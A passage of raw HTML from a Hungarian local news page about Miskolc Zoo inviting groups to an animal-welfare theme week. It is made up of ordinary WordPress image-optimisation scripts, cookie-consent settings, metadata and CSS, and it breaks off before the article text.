

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/csoportokat_varnak_az_allatvedelmi_temahetre/
body_size: 95342
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Csoportokat várnak az Állatvédelmi Témahétre &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/csoportokat_varnak_az_allatvedelmi_temahetre/" /><meta name="description" content="A felelős &aacute;llattart&aacute;s az &aacute;llatv&eacute;delem lesz a k&ouml;z&eacute;pppontban okt&oacute;bre 2. &eacute;s 15. k&ouml;z&ouml;tt. A Miskolci &Aacute;llatkert id&eacute;n is csatlakozik az &Aacute;llatv&eacute;delmi Cselekv&eacute;si Terv&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Csoportokat várnak az Állatvédelmi Témahétre" /><meta property="og:description" content="A felelős &aacute;llattart&aacute;s az &aacute;llatv&eacute;delem lesz a k&ouml;z&eacute;pppontban okt&oacute;bre 2. &eacute;s 15. k&ouml;z&ouml;tt. A Miskolci &Aacute;llatkert id&eacute;n is csatlakozik az &Aacute;llatv&eacute;delmi Cselekv&eacute;si Terv Kidolgoz&aacute;s&aacute;&eacute;rt &eacute;s V&eacute;grehajt&aacute;s&aacute;&eacute;rt Felelős&#8230;" /><meta property="og:url" content="https://mizumiskolc.hu/csoportokat_varnak_az_allatvedelmi_temahetre/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Csoportokat_varnak_az_allatvedelmi_Temahetre-3.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="315" /><meta property="article:published_time" content="2023-09-18T15:50:11+00:00" /><meta property="article:modified_time" content="2023-09-20T08:19:04+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Csoportokat várnak az Állatvédelmi Témahétre" /><meta name="twitter:description" content="A felelős &aacute;llattart&aacute;s az &aacute;llatv&eacute;delem lesz a k&ouml;z&eacute;pppontban okt&oacute;bre 2. &eacute;s 15. k&ouml;z&ouml;tt. A Miskolci &Aacute;llatkert id&eacute;n is csatlakozik az &Aacute;llatv&eacute;delmi Cselekv&eacute;si Terv Kidolgoz&aacute;s&aacute;&eacute;rt &eacute;s V&eacute;grehajt&aacute;s&aacute;&eacute;rt Felelős&#8230;" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Csoportokat_varnak_az_allatvedelmi_Temahetre-3.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/csoportokat_varnak_az_allatvedelmi_temahetre/","url":"https://mizumiskolc.hu/csoportokat_varnak_az_allatvedelmi_temahetre/","name":"Csoportokat várnak az Állatvédelmi Témahétre &#x2d; MIZU MISKOLC","description":"A felelős &aacute;llattart&aacute;s az &aacute;llatv&eacute;delem lesz a k&ouml;z&eacute;pppontban okt&oacute;bre 2. &eacute;s 15. k&ouml;z&ouml;tt. A Miskolci &Aacute;llatkert id&eacute;n is csatlakozik az &Aacute;llatv&eacute;delmi Cselekv&eacute;si Terv&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/hirek/","name":"HÍREK"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/hirek/borsod/","name":"BORSOD"},{"@type":"ListItem","position":4,"item":"https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/","name":"Borsod &#x2d; Közélet"},{"@type":"ListItem","position":5,"name":"Csoportokat várnak az Állatvédelmi Témahétre"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/csoportokat_varnak_az_allatvedelmi_temahetre/"},"datePublished":"2023-09-18T15:50:11+00:00","dateModified":"2023-09-20T08:19:04+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 